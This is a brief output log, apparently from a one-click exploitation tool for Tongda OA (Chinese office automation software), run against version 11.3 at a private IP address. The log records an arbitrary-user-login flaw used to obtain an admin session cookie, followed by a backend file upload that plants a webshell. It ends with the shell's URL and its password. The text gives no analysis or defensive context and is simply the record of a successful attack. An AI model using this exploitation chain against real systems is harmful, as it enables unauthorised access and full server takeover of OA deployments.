 通达OA综合利用工具_圈子社区专版 by xinyu
目标地址: http://192.168.1.67/ 获取Cookie
Cookie: PHPSESSID=6pvse8gatp374brqkavrgcop86 后台上传GetShell 一键利用
*******
当前通达OA版本为: 11.3
正在尝试利用任意用户登录漏洞获取Cookie...
poc1利用成功
已自动填充
*******
正在尝试利用cookie后台上传文件...
PHPSESSID=6pvse8gatp374brqkavrgcop86
正在尝试进行getshell...
poc1利用成功
SHELL如下:
http://192.168.1.67/_Jw3bJ53.php
密码:x